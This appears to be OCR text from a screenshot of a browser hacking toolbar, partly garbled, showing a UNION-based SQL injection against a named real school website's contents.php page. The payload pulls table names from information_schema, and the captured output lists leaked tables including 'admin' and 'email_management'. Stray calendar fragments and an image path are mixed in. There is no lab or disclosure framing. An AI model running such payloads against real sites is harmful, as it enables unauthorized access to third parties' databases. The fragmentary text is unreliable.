 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables
where table_schema=database()--
Enable Post data Enable Referrer
Mar
3
Presentations Schedu
External evaluation o
Mar
admin,e-
news,email_group,email_management,image_gallery,images_listing,navigation,navigation_bk,news_and_events,noti
4